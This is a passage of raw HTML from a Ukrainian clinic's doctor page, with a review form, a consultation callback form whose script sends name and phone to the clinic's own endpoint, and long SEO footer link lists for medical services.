            <div class="blog-section">
	<h2 class="doctor-reviews-mob-title">Відгуки про лікаря</h2>
	<div class="row doctor-reviews-block">
		<div class="width-26">
			<div class="about-btn blog mobile-hide ">
				<h3>Відгуки про лікаря</h3>
				<img src="https://oberig.ua/img/icons/title-leafs.svg" class="page-title-leafs" alt="Татуревич Ольга Олександрівна">
			</div>
					</div>
		<div class="width-74 flex-column">
			<div id="doctor-reviews">
				<doctor-reviews :rewiews="[]"
								no-reviews="У цього лікаря ще немає відгуків. Ви можете бути першим!"/>
			</div>
		</div>
	</div>
</div>


            <div class="modal-mask doctor-reviews-popup" data-modal="doctor-reviews-popup">
    <div class="modal-wrapper">
        <div class="modal-container">
            <div class="modal-header">
                <div class="modal-default-button js-close-popup"></div>
            </div>
            <div class="modal-body">
                <div class="modal-body-title">Залишити відгук</div>
                <form class="form-coment" id="doctor-reviews-form" method="POST" action="https://oberig.ua/doctor/save/reviews">
                        <input type="hidden" name="_token" value="ny8BupIhGkUl1zk5gZN47JwYav0MF6EJEPrxS2mU">                        <input type="hidden" name="doctor_id" value="108">
						<div class="form-field">
							<input class="input-name" type="text" name="full_name" placeholder="Ім’я">
                            <div class="error form-name-error">Це поле обов&#039;язкове</div>
                        </div>
                        <div class="form-field">
                            <input class="input-tel" type="tel" name="telephone" id="form-phone"
                                placeholder="Телефон">
                            <div class="error">Це поле обов&#039;язкове</div>
                            <div class="form-phone-error">Введіть правильно номер</div>
                        </div>
						<div class="form-field">
							<input class="input-email" type="email" name="email" id="email" placeholder="Електронна пошта">
                            <div class="error">Це поле обов&#039;язкове</div>
                            <div class="form-email-error">Введіть коректний email</div>
                        </div>
						<div class="form-field">
							<textarea class="input-textarea" name="description" id="description" placeholder="Відгук"></textarea>
							<div class="error  form-name-error">Це поле обов&#039;язкове</div>
						</div>
						<div class="form-field mobile-flex">
							<input type="checkbox" name="agreement" id="form-agreement">
							<label class="input-checkbox"
								for="form-agreement">Я згоден/згодна з
								<a href="https://oberig.ua/politika-konfidenciinosti">  умовами передачі інформації</a>
							</label>
						</div>
						<input type="hidden" id="g-recaptcha-response-reviews" class="g-recaptcha-response" name="g-recaptcha-response" />
						<button class="btn mt-47 btn-coment center" type="submit">Надіслати</button>
					</form>
            </div>
        </div>
    </div>
</div>

                    </div>
    </div>
    </main>

    

    
            <!-- form -->
        <div class="main-container">
            <div class="content-container">
                <div class="callback_form_container">
                    <style>
.cb2-section {
  background-color: #ffffff;
  padding: 30px 0px;
}

.cb2-container {
  display: flex;
  margin: 0 auto;
  background-color: #6ec189;
  overflow: hidden;
  max-height: 350px;
  height: 100%;
  box-shadow: 0 4px 20px rgba(0, 0, 0, 0.1);
}

.cb2-form-block {
  flex: 1;
  padding: 40px;
  display: flex;
  flex-direction: column;
  justify-content: center;
}

.cb2-title {
  font-size: 28px;
  font-weight: bold;
  margin-bottom: 24px;
  color: #fff;
  text-align: center;
}

.cb2-form {
  display: flex;
  flex-direction: column;
  gap: 16px;
}

.cb2-input {
  padding: 12px 18px;
  font-size: 16px;
  border: none;
  border-radius: 8px !important;
  outline: none;
}

.cb2-button {
  background-color: transparent;
  color: white;
  border: 4px solid white;
  padding: 14px 20px;
  font-size: 16px;
  font-weight: bold;
  border-radius: 8px;
  cursor: pointer;
  transition: background-color 0.3s ease;
}

.cb2-button:hover {
  background-color: #ff6770;
  border:  4px solid #ff6770;
}

.cb2-image {
  flex: 1;
  background-color: #dbdad6;
  display: flex;
  align-items: center;
  justify-content: center;
}

.cb2-image img {
  width: 50%;
}

@media (min-width: 1024px) {
  .cb2-form {
    align-items: center;
  }
  .cb2-input {
    width: 80%;
  }
  .cb2-button {
    min-width: 200px;
  }
}

@media (max-width: 600px) {
  .cb2-image {
    display: none;
  }
}

.cb2-error {
  color: #4d4d4d;
  font-size: 14px;
  margin-top: -10px;
  display: none;
}


</style>


<section class="cb2-section">
  <div class="cb2-container">
    <div id="cb2-form" class="cb2-form-block">
      <h2 class="cb2-title" id="cb2-title">
        Запис на консультацію
      </h2>
      <form id="cb2-form" class="cb2-form" method="post">
        <input type="text" name="name" id="cb2-form-name" class="cb2-input" placeholder="Ваше ім&#039;я">
        <div id="cb2-name-error" class="cb2-error"></div>

        <input type="text" name="phone" id="cb2-form-phone" class="cb2-input" placeholder="Номер телефону *">
        <div id="cb2-phone-error" class="cb2-error"></div>

        <button type="submit" class="cb2-button">
          Надіслати
        </button>

        <input type="hidden" id="cb2-form-lang" name="lang" value="uk">
      </form>
    </div>
    <div class="cb2-image">
      <img src="https://oberig.ua/images/specialist_form.webp">
    </div>
  </div>
  <script>
    
    window.callbackAppointmentUrl = "https://oberig.ua/callback-get-appointment";
    document.addEventListener('DOMContentLoaded', function () {
        const phoneInput = document.getElementById('cb2-form-phone');

        const im = new Inputmask("+380 99 999 99 99", {
            placeholder: "_",
            showMaskOnHover: false
        });

        im.mask(phoneInput);
    });


    document.addEventListener('DOMContentLoaded', function () {
      
      const formContainer = document.getElementById('cb2-form');
      const form = document.getElementById('cb2-form');

      const url = window.location.href;
      
      window.dataLayer = window.dataLayer || [];

      form.addEventListener('submit', function (e) {
          e.preventDefault();
          
          const name = document.getElementById('cb2-form-name').value;
          const phone = document.getElementById('cb2-form-phone');
          const phoneRaw = phone.inputmask.unmaskedvalue();
          const phoneData = phoneRaw ? '+380' + phoneRaw : null;;
          const errorPhone = document.getElementById('cb2-phone-error');

          errorPhone.style.display = 'none';
          phone.style.border = '1px solid #ccc';


          fetch(window.callbackAppointmentUrl, {
              method: 'POST',
              headers: {
                  'Content-Type': 'application/json',
                  'Accept': 'application/json',
                  'X-CSRF-TOKEN': document.querySelector('meta[name="csrf-token"]').content,
              },
              body: JSON.stringify({ name, phone: phoneData, url})
          })
          .then(async res => {
              const json = await res.json();
              if (json.success) {
                  //console.log(name, phoneData);
                  dataLayer.push({
                    'event': 'zapysatysia_na_pryiom_iLion',
                    'address.first_name': name,
                    'phone_number': phoneData,
                  });
                  formContainer.innerHTML = `<div class="success_box" style="color:white">${json.success_text}</div>`;
              } else if (json.errors) {
                  if (json.errors.phone) {
                      phone.style.border = '1px solid red';
                      errorPhone.style.display = 'block';
                      errorPhone.textContent = json.errors.phone;
                  }
                 
              }
          })
          .catch(() => {
              console.log('Fetch error');
          });
      });
  });

  </script>

</section>


                </div>
            </div>
        </div>
        


    <div class="main-container footer-section">
        <div class="content-container">
            <div class="main-container_wrapper footer">
                
            <div class="container shield__footers_module_block__wrapper">
                <div class="shield__footers_module_block__wrapper__card shield__footers_module_block__wrapper__shadow shield__footers_module_block__wrapper__mb-3">
                    <div class="shield__footers_module_block__wrapper__card-body"><div class="shield__footers_module_block__wrapper__top" style="margin:0px 40px 0 40px;margin-bottom:1rem!important;">
            <button data-custom-switch="false" switch-block="" target="#top-menu" class="shield__footers_module_block__wrapper__btn shield__footers_module_block__wrapper__btn-sm shield__footers_module_block__wrapper__btn-success shield__footers_module_block__wrapper__mr-1" type="submit">ТОП Меню</button><button data-custom-switch="false" switch-block="" target="#top-categories" class="shield__footers_module_block__wrapper__btn shield__footers_module_block__wrapper__btn-sm shield__footers_module_block__wrapper__btn-light shield__footers_module_block__wrapper__mr-1" type="submit">ТОП Категорії</button><button data-custom-switch="false" switch-block="" target="#top-proposition" class="shield__footers_module_block__wrapper__btn shield__footers_module_block__wrapper__btn-sm shield__footers_module_block__wrapper__btn-light shield__footers_module_block__wrapper__mr-1" type="submit">Пропозиції</button><button data-custom-switch="false" switch-block="" target="#top-requests-ua" class="shield__footers_module_block__wrapper__btn shield__footers_module_block__wrapper__btn-sm shield__footers_module_block__wrapper__btn-light shield__footers_module_block__wrapper__mr-1" type="submit">ТОП Запити</button><button data-custom-switch="false" switch-block="" target="#info-requests-ua" class="shield__footers_module_block__wrapper__btn shield__footers_module_block__wrapper__btn-sm shield__footers_module_block__wrapper__btn-light shield__footers_module_block__wrapper__mr-1" type="submit">ТОП Інформаційні запити</button></div><!-- footer_requests_ua --><div class="shield__footers_module_block__wrapper__bottom"><div class="shield__footers_module_block__wrapper__row"><div block-target="" class="shield__footers_module_block__wrapper__card shield__footers_module_block__wrapper__shadow shield__footers_module_block__wrapper__mb-3 shield__footers_inactive" id="top-menu" style="display:block"><div class="shield__footers_module_block__wrapper__card-body" style="height: 150px; overflow-y: scroll; overflow-x: hidden;"><div class="shield__footers_module_block__wrapper__row"><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/diagnostics/gastroskopiya-2">Гастроскопія</a></span><span><a href="https://oberig.ua/diagnostics/intervenciina-radiologiya-biopsiya-pid-kontrolem-uzd-i-kt-41">Інтервенційна радіологія</a></span><span><a href="https://oberig.ua/diagnostics/kolonoskopiya-94">Колоноскопія</a></span><span><a href="https://oberig.ua/diagnostics/kompyuterna-tomografiya-kt-95">Кт київ</a></span><span><a href="https://oberig.ua/diagnostics/laboratorna-diagnostika-99">Клінічна лабораторна діагностика</a></span><span><a href="https://oberig.ua/diagnostics/magnitno-rezonansna-tomografiya-mrt-96">Мрт ціна</a></span><span><a href="https://oberig.ua/diagnostics/mamografiya-108">Мамографія київ</a></span><span><a href="https://oberig.ua/diagnostics/uzd-101">Узд</a></span><span><a href="https://oberig.ua/diagnostics/alergolog-28">Лікар алерголог</a></span><span><a href="https://oberig.ua/diagnostics/vedennya-vagitnosti-60">Ведення вагітності київ</a></span><span><a href="https://oberig.ua/diagnostics/gastroenterolog-45">Консультація гастроентеролога</a></span><span><a href="https://oberig.ua/diagnostics/gematolog-76">Лікар гематолог</a></span><span><a href="https://oberig.ua/diagnostics/ginekolog-42">Гінеколог киев</a></span><span><a href="https://oberig.ua/diagnostics/dermatolog-3">Лікар дерматолог</a></span><span><a href="https://oberig.ua/diagnostics/endokrinolog-56">Ендокринолог київ</a></span><span><a href="https://oberig.ua/diagnostics/mamolog-39">Лікар мамолог київ</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/diagnostics/nevrolog-48">Лікар невролог</a></span><span><a href="https://oberig.ua/diagnostics/onkoginekolog-40">Онкогінеколог київ</a></span><span><a href="https://oberig.ua/diagnostics/onkolog-44">Лікар онколог київ</a></span><span><a href="https://oberig.ua/diagnostics/ortoped-travmatolog-49">Лікар ортопед травматолог</a></span><span><a href="https://oberig.ua/diagnostics/lor-xirurgiya-80">Лікар отоларинголог</a></span><span><a href="https://oberig.ua/diagnostics/oftalmolog-50">Офтальмолог київ</a></span><span><a href="https://oberig.ua/diagnostics/proktolog-51">Лікар проктолог</a></span><span><a href="https://oberig.ua/diagnostics/psixoterapiya-52">Психотерапія</a></span><span><a href="https://oberig.ua/diagnostics/pulmonolog-53">Лікар пульмонолог</a></span><span><a href="https://oberig.ua/diagnostics/revmatolog-58">Лікар ревматолог</a></span><span><a href="https://oberig.ua/diagnostics/terapevt-54">Мануальній терапевт</a></span><span><a href="https://oberig.ua/diagnostics/urolog-57">Лікар уролог</a></span><span><a href="https://oberig.ua/diagnostics/fizioterapevt-62">Фізіотерапевт</a></span><span><a href="https://oberig.ua/diagnostics/xirurg-55">Хірург</a></span><span><a href="https://oberig.ua/diagnostics/anesteziya-ta-intensivna-terapiya-10">Анестезія</a></span><span><a href="https://oberig.ua/diagnostics/miniinvazivna-i-zagalna-xirurgiya-78">Мініінвазивна хірургія</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/diagnostics/insult-4">Інсульт лікування</a></span><span><a href="https://oberig.ua/diagnostics/lor-xirurgiya-80">Лор київ</a></span><span><a href="https://oberig.ua/diagnostics/neiroxirurgiya-81">Нейрохірургія</a></span><span><a href="https://oberig.ua/diagnostics/operativna-ginekologiya-82">Оперативна гінекологія</a></span><span><a href="https://oberig.ua/diagnostics/plasticna-xirurgiya-83">Пластична хірургія</a></span><span><a href="https://oberig.ua/diagnostics/promeneva-terapiya-43">Променева терапія</a></span><span><a href="https://oberig.ua/diagnostics/sudinna-xirurgiya-mikroxirurgiya-84">Судинна хірургія</a></span><span><a href="https://oberig.ua/diagnostics/torakalna-xirurgiya-85">Торакальна хірургія</a></span><span><a href="https://oberig.ua/diagnostics/ximioterapiya-87">Хіміотерапія ціна</a></span><span><a href="https://oberig.ua/diagnostics/alergolog-64">Алерголог дитячий</a></span><span><a href="https://oberig.ua/diagnostics/vakcinaciya-59">Дитяча вакцинація</a></span><span><a href="https://oberig.ua/diagnostics/gastroenterolog-63">Дитячий гастроентеролог</a></span><span><a href="https://oberig.ua/diagnostics/gematolog-88">Дитячий гематолог київ</a></span><span><a href="https://oberig.ua/diagnostics/endokrinolog-75">Дитячий ендокринолог</a></span><span><a href="https://oberig.ua/diagnostics/imunolog-66">Дитячий імунолог</a></span><span><a href="https://oberig.ua/diagnostics/infekcionist-67">Дитячий інфекціоніст київ</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/diagnostics/kardiolog-68">Дитячий кардіолог київ</a></span><span><a href="https://oberig.ua/diagnostics/nevrolog-69">Дитячий невролог київ</a></span><span><a href="https://oberig.ua/diagnostics/nefrolog-70">Дитячий нефролог</a></span><span><a href="https://oberig.ua/diagnostics/ortoped-travmatolog-73">Дитячий ортопед травматолог</a></span><span><a href="https://oberig.ua/diagnostics/otolaringolog-29">Отоларинголог дитячий</a></span><span><a href="https://oberig.ua/diagnostics/oftalmolog-71">Дитячий офтальмолог київ</a></span><span><a href="https://oberig.ua/diagnostics/pediatr-107">Дитячий педіатр</a></span><span><a href="https://oberig.ua/diagnostics/psixiatr-72">Дитячий психіатр</a></span><span><a href="https://oberig.ua/diagnostics/psixoterapiya-103">Дитяча психотерапія</a></span><span><a href="https://oberig.ua/diagnostics/urolog-74">Дитячий уролог</a></span><span><a href="https://oberig.ua/diagnostics/dityaca-xirurgiya-89">Дитяча хірургія</a></span><span><a href="https://oberig.ua/diagnostics/dityacii-stacionar-90">Дитячий стаціонар київ</a></span><span><a href="https://oberig.ua/">Оберіг клініка</a></span></div></div></div></div><div block-target="" class="shield__footers_module_block__wrapper__card shield__footers_module_block__wrapper__shadow shield__footers_module_block__wrapper__mb-3 shield__footers_inactive" id="top-categories"><div class="shield__footers_module_block__wrapper__card-body" style="height: 150px; overflow-y: scroll; overflow-x: hidden;"><div class="shield__footers_module_block__wrapper__row"><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/diagnostics/insult-4">Інсульти</a></span><span><a href="https://oberig.ua/diagnostics/gastroskopiya-2">Ковтати зонд</a></span><span><a href="https://oberig.ua/diagnostics/terapevt-54">Консультація терапевта київ</a></span><span><a href="https://oberig.ua/diagnostics/mamografiya-108">Рак молочної залози мамографія</a></span><span><a href="https://oberig.ua/diagnostics/urolog-74">Дитячий уролог</a></span><span><a href="https://oberig.ua/diagnostics/nevrolog-48">Консультація невролога київ</a></span><span><a href="https://oberig.ua/diagnostics/endokrinolog-56">Консультація ендокринолога київ</a></span><span><a href="https://oberig.ua/diagnostics/urolog-57">Консультація уролога київ</a></span><span><a href="https://oberig.ua/diagnostics/kompyuterna-tomografiya-kt-95">Кт ціна</a></span><span><a href="https://oberig.ua/diagnostics/kompyuterna-tomografiya-kt-95">Кт в києві</a></span><span><a href="https://oberig.ua/diagnostics/endokrinolog-75">Ендокринолог дитячий</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/diagnostics/endokrinolog-56">Ендокринологи київ</a></span><span><a href="https://oberig.ua/diagnostics/dermatolog-3">Лікар дерматолог</a></span><span><a href="https://oberig.ua/">Клініка оберіг м київ</a></span><span><a href="https://oberig.ua/diagnostics/fizioterapevt-62">Лікар фізіотерапевт</a></span><span><a href="https://oberig.ua/diagnostics/lor-xirurgiya-80">Лор лікар</a></span><span><a href="https://oberig.ua/diagnostics/ximioterapiya-87">Хіміотерапія ціни</a></span><span><a href="https://oberig.ua/diagnostics/onkolog-44">Консультація онколога київ</a></span><span><a href="https://oberig.ua/diagnostics/ginekolog-42">Гінеколог киев</a></span><span><a href="https://oberig.ua/diagnostics/insult-4">Інсульт</a></span><span><a href="https://oberig.ua/diagnostics/dobroyakisna-giperplaziya-247">Доброякісна гіперплазія простати лікування</a></span><span><a href="https://oberig.ua/diagnostics/kt-nirok-nadnirkovix-zaloz-ta-secovividnoyi-sistemi-336">Кт сечовидільної системи</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/diagnostics/porok-sercya-289">Вади серця</a></span><span><a href="https://oberig.ua/diagnostics/nevralgiya-nevropatiya-cerepno-mozkovix-nerviv-261">Невралгія</a></span><span><a href="https://oberig.ua/diagnostics/kriodestrukciya-siiki-matki-189">Кріодеструкція шийки матки ціна</a></span><span><a href="https://oberig.ua/diagnostics/magnitoterapiya-322">Магнітотерапія київ</a></span><span><a href="https://oberig.ua/diagnostics/prostatit-246">Лікування простатиту київ</a></span><span><a href="https://oberig.ua/diagnostics/kt-poperekovo-krizovogo-viddilu-xrebta-353">Кт попереково крижового відділу хребта</a></span><span><a href="https://oberig.ua/diagnostics/osteoporoz-203">Лікування остеопорозу київ</a></span><span><a href="https://oberig.ua/diagnostics/sverblyacka-vulvi-230">Вагінальний зуд</a></span><span><a href="https://oberig.ua/diagnostics/kt-nirok-nadnirkovix-zaloz-ta-secovividnoyi-sistemi-336">Кт нирок</a></span><span><a href="https://oberig.ua/diagnostics/virus-epsteina-barr-269">Епштейна барр вірусна інфекція</a></span><span><a href="https://oberig.ua/diagnostics/cistit-244">Цистит</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/diagnostics/polikistoz-yajecnikiv-206">Полікістоз яєчників лікування</a></span><span><a href="https://oberig.ua/diagnostics/vidalennya-analnoyi-trishhini-392">Висічення анальної тріщини</a></span><span><a href="https://oberig.ua/diagnostics/kandidoz-194">Кандидозом</a></span><span><a href="https://oberig.ua/diagnostics/golovnii-bil-272">Біль у голові</a></span><span><a href="https://oberig.ua/diagnostics/genitalnii-gerpes-195">Герпес полових органів</a></span><span><a href="https://oberig.ua/diagnostics/uzd-pri-vagitnosti-390">Узд при вагітності київ</a></span><span><a href="https://oberig.ua/diagnostics/zapamorocennya-276">Запаморочення</a></span><span><a href="https://oberig.ua/diagnostics/prostatit-246">Профілактика простатита</a></span><span><a href="https://oberig.ua/diagnostics/likuvannya-perelomiv-pleca-304">Перелом плечової кістки лікування</a></span><span><a href="https://oberig.ua/diagnostics/gipertoniya-299">Гіпертонія лікування</a></span><span><a href="https://oberig.ua/diagnostics/eroziya-siiki-matki-184">Лікування ерозіі шийки матки</a></span></div></div></div></div><div block-target="" class="shield__footers_module_block__wrapper__card shield__footers_module_block__wrapper__shadow shield__footers_module_block__wrapper__mb-3 shield__footers_inactive" id="top-proposition"><div class="shield__footers_module_block__wrapper__card-body"><ul style="list-style-type: none; padding: 0px;"><li style="padding-bottom:10px">Вітаємо Вас у універсальній клініці - <a href="https://oberig.ua/">оберіг</a> наші вискококваліфіковані лікарі спеціалізуються на багатьох напрямках, наприклад: <a href="https://oberig.ua/diagnostics/uzd-101">функціональна діагностика</a> або <a href="https://oberig.ua/diagnostics/anesteziya-ta-intensivna-terapiya-10">анестезіологія та інтенсивна терапія</a> </li><li style="padding-bottom:10px">Також незабувайте, що у нас приємна <a href="https://oberig.ua/categories/centr-xirurgiyi-pecinki-pidslunkovoyi-zalozi-20">трансплантація нирки в україні ціна</a>, а також на інші напрямки лікування. Якщо Вам необхідна консультація <a href="https://oberig.ua/diagnostics/pediatr-107">дитячий лікар педіатр</a> звертайтесь за телефонами вказаних в контактах, записуйтесь на прийом до наших лікарів і ми залюбки Вам допоможем. </li><li style="padding-bottom:10px">Якщо Вам потрібна - <a href="https://oberig.ua/disease/ciroz-pecinki-143">алкогольний цироз печінки лікування</a> або <a href="https://oberig.ua/disease/rak-molocnoyi-zalozi-115">рак молочної залози статистика україна</a> наші чудові фахівці нададуть Вам повну консультацію. </li></ul></div></div><div block-target="" class="shield__footers_module_block__wrapper__card shield__footers_module_block__wrapper__shadow shield__footers_module_block__wrapper__mb-3 shield__footers_inactive" id="top-requests-ua"><div class="shield__footers_module_block__wrapper__card-body" style="height: 150px; overflow-y: scroll; overflow-x: hidden;"><div class="shield__footers_module_block__wrapper__row"><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/diagnostics/kompyuterna-tomografiya-kt-95">Кт</a></span><span><a href="https://oberig.ua/diagnostics/insult-4">Інсульт</a></span><span><a href="https://oberig.ua/diagnostics/uzd-101">Узд</a></span><span><a href="https://oberig.ua/diagnostics/ginekolog-42">Гінеколог</a></span><span><a href="https://oberig.ua/diagnostics/citologiya-98">Цитологія</a></span><span><a href="https://oberig.ua/diagnostics/insult-4">Інсульти</a></span><span><a href="https://oberig.ua/disease/ciroz-pecinki-143">Цироз печінки</a></span><span><a href="https://oberig.ua/diagnostics/kolonoskopiya-94">Колоноскопія</a></span><span><a href="https://oberig.ua/diagnostics/magnitno-rezonansna-tomografiya-mrt-96">Мрт київ</a></span><span><a href="https://oberig.ua/diagnostics/magnitno-rezonansna-tomografiya-mrt-96">Мрт киів</a></span><span><a href="https://oberig.ua/diagnostics/mamografiya-108">Мамографія</a></span><span><a href="https://oberig.ua/diagnostics/ginekolog-42">Гінеколог киев</a></span><span><a href="https://oberig.ua/diagnostics/xirurg-55">Хірург</a></span><span><a href="https://oberig.ua/diagnostics/gastroskopiya-2">Гастроскопії</a></span><span><a href="https://oberig.ua/diagnostics/ginekolog-42">Гінеколог київ</a></span><span><a href="https://oberig.ua/diagnostics/terapevt-54">Мануальній терапевт</a></span><span><a href="https://oberig.ua/disease/rak-molocnoyi-zalozi-115">Рак молочної залози</a></span><span><a href="https://oberig.ua/disease/ciroz-pecinki-143">Цироз печінки симптоми</a></span><span><a href="https://oberig.ua/diagnostics/gastroskopiya-2">Гастроскопія це</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/diagnostics/kardiolog-46">Кардіолог</a></span><span><a href="https://oberig.ua/diagnostics/psixoterapiya-52">Психотерапія</a></span><span><a href="https://oberig.ua/diagnostics/anesteziya-ta-intensivna-terapiya-10">Анестезія</a></span><span><a href="https://oberig.ua/diagnostics/neiroxirurgiya-81">Нейрохірургія</a></span><span><a href="https://oberig.ua/disease/rak-slunku-116">Рак шлунку симптоми</a></span><span><a href="https://oberig.ua/diagnostics/endokrinolog-56">Ендокринологи київ</a></span><span><a href="https://oberig.ua/diagnostics/oftalmolog-50">Офтальмолог київ</a></span><span><a href="https://oberig.ua/diagnostics/insult-4">Реабілітація після інсульту</a></span><span><a href="https://oberig.ua/disease/rak-slunku-116">Рак шлунку</a></span><span><a href="https://oberig.ua/diagnostics/fizioterapevt-62">Фізіотерапевт</a></span><span><a href="https://oberig.ua/diagnostics/ximioterapiya-87">Хіміотерапія</a></span><span><a href="https://oberig.ua/diagnostics/lor-xirurgiya-80">Лор київ</a></span><span><a href="https://oberig.ua/diagnostics/promeneva-terapiya-43">Променева терапія</a></span><span><a href="https://oberig.ua/disease/rak-molocnoyi-zalozi-115">Рак молочної залози симптоми</a></span><span><a href="https://oberig.ua/diagnostics/kompyuterna-tomografiya-kt-95">Кт київ</a></span><span><a href="https://oberig.ua/diagnostics/kardiolog-46">Кардіолог київ</a></span><span><a href="https://oberig.ua/diagnostics/nevrolog-48">Лікар невролог</a></span><span><a href="https://oberig.ua/diagnostics/terapevt-54">Лікар терапевт</a></span><span><a href="https://oberig.ua/disease/rak-kiskivnika-tovstoyi-i-pryamoyi-kiski-117">Рак кишківника симптоми</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/disease/rak-yajecnikiv-111">Рак яєчників</a></span><span><a href="https://oberig.ua/disease/ciroz-pecinki-143">Алкогольний цироз печінки симптоми</a></span><span><a href="https://oberig.ua/diagnostics/magnitno-rezonansna-tomografiya-mrt-96">Мрт ціна</a></span><span><a href="https://oberig.ua/diagnostics/endokrinolog-56">Лікар ендокринолог</a></span><span><a href="https://oberig.ua/diagnostics/plasticna-xirurgiya-83">Пластична хірургія київ</a></span><span><a href="https://oberig.ua/">Клініка оберіг</a></span><span><a href="https://oberig.ua/disease/rak-yajecnikiv-111">Рак яєчників симптоми</a></span><span><a href="https://oberig.ua/diagnostics/mamografiya-108">Мамографія київ</a></span><span><a href="https://oberig.ua/diagnostics/mamografiya-108">Мамографія ціна</a></span><span><a href="https://oberig.ua/diagnostics/oftalmolog-50">Лікар офтальмолог</a></span><span><a href="https://oberig.ua/diagnostics/insult-4">Інсульт лікування</a></span><span><a href="https://oberig.ua/diagnostics/nevrolog-69">Дитячий невролог київ</a></span><span><a href="https://oberig.ua/diagnostics/oftalmolog-71">Дитячий офтальмолог київ</a></span><span><a href="https://oberig.ua/diagnostics/oftalmolog-71">Дитячий офтальмолог</a></span><span><a href="https://oberig.ua/diagnostics/uzd-malogo-tazu-389">Узд органів малого тазу ціна київ</a></span><span><a href="https://oberig.ua/diagnostics/kt-xrebta-350">Комп ютерна томографія хребта</a></span><span><a href="https://oberig.ua/diagnostics/kombinovanii-skrining-216">Пренатальний скринінг ціна</a></span><span><a href="https://oberig.ua/diagnostics/uzd-suglobiv-366">Узд суглобів ціна</a></span><span><a href="https://oberig.ua/diagnostics/porusennya-ciklu-201">Порушення циклу</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/diagnostics/kt-navkolonosovix-pazux-ta-poroznini-nosa-342">Кт навколоносових пазух</a></span><span><a href="https://oberig.ua/diagnostics/kisti-yajecnikiv-212">Кістома яєчника лікування</a></span><span><a href="https://oberig.ua/diagnostics/gonoreya-250">Гонорея</a></span><span><a href="https://oberig.ua/diagnostics/polipi-pryamoyi-kiski-398">Поліпи на прямій кишці</a></span><span><a href="https://oberig.ua/diagnostics/isemicna-xvoroba-sercya-282">Ішемія серця</a></span><span><a href="https://oberig.ua/diagnostics/citologicne-doslidzennya-236">Цитологічні дослідження</a></span><span><a href="https://oberig.ua/diagnostics/udarno-xvilyova-terapiya-321">Ударно хвильова терапія</a></span><span><a href="https://oberig.ua/diagnostics/golovnii-bil-272">Головний біль неврологія</a></span><span><a href="https://oberig.ua/diagnostics/uzd-pri-vagitnosti-390">Узд при вагітності</a></span><span><a href="https://oberig.ua/diagnostics/toksoplazmoz-271">Токсоплазмоз</a></span><span><a href="https://oberig.ua/diagnostics/osteoporoz-203">Остеопороз лікування</a></span><span><a href="https://oberig.ua/diagnostics/dobroyakisna-giperplaziya-247">Доброякісна гіперплазія</a></span><span><a href="https://oberig.ua/diagnostics/golovnii-bil-272">Лікування головного болю</a></span><span><a href="https://oberig.ua/diagnostics/kt-legen-347">Кт легенів</a></span><span><a href="https://oberig.ua/diagnostics/stenokardiya-296">Стенокардія лікування</a></span><span><a href="https://oberig.ua/diagnostics/adneksit-223">Аднексит лікування</a></span><span><a href="https://oberig.ua/diagnostics/infekciinii-endokardit-285">Інфекційний ендокардит</a></span><span><a href="https://oberig.ua/diagnostics/discirkulyatorna-encefalopatiya-264">Деп діагноз</a></span><span><a href="https://oberig.ua/diagnostics/analna-trishhina-391">Анальні тріщини лікування</a></span></div></div></div></div><div block-target="" class="shield__footers_module_block__wrapper__card shield__footers_module_block__wrapper__shadow shield__footers_module_block__wrapper__mb-3 shield__footers_inactive" id="info-requests-ua"><div class="shield__footers_module_block__wrapper__card-body" style="height: 150px; overflow-y: scroll; overflow-x: hidden;"><div class="shield__footers_module_block__wrapper__row"><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/disease/bartolinit-148">Бартолініт</a></span><span><a href="https://oberig.ua/disease/xolecistit-i-xolecistektomiya-u-ditei-140">Жовчний міхур</a></span><span><a href="https://oberig.ua/disease/gemoroi-44">Геморой це</a></span><span><a href="https://oberig.ua/disease/virazki-slunku-i-dvanadcyatipaloyi-kiski-39">Виразкова хвороба шлунка</a></span><span><a href="https://oberig.ua/disease/displaziya-siiki-matki-158">Чи виліковується дисплазія шийки матки</a></span><span><a href="https://oberig.ua/disease/gastroezofagealna-reflyuksna-xvoroba-gerx-55">Герх</a></span><span><a href="https://oberig.ua/disease/limfoma-xodzkina-176">Лімфома</a></span><span><a href="https://oberig.ua/disease/pozamatkova-vagitnist-95">Позаматкова вагітність</a></span><span><a href="https://oberig.ua/disease/fibroadenoma-molocnoyi-zalozi-237">Фіброаденома</a></span><span><a href="https://oberig.ua/disease/rozsiyanii-skleroz-118">Розсіяний склероз це</a></span><span><a href="https://oberig.ua/disease/nirkova-kolka-80">Ниркова коліка</a></span><span><a href="https://oberig.ua/disease/virazki-slunku-i-dvanadcyatipaloyi-kiski-39">Виразка шлунку</a></span><span><a href="https://oberig.ua/disease/ektopiya-eroziya-siiki-matki-160">Ерозія шийки матки це</a></span><span><a href="https://oberig.ua/disease/molocnicya-vaginalnii-kandidoz-182">Кандидоз це</a></span><span><a href="https://oberig.ua/disease/polikistoz-sindrom-polikistoznix-yajecnikiv-101">Полікістоз</a></span><span><a href="https://oberig.ua/disease/polipi-zovcnogo-mixura-106">Поліпи</a></span><span><a href="https://oberig.ua/disease/pozamatkova-vagitnist-95">Позаматкова вагітність це</a></span><span><a 